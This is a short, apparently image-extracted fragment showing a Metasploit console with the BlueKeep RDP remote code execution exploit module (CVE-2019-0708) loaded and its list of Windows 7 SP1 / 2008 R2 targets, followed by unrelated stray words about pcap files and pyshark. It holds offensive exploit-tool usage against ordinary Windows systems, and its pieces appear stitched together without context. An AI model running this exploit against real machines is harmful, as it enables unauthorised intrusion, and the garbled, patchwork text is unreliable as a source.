 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)
sample.pcap pyshark monitor.pcap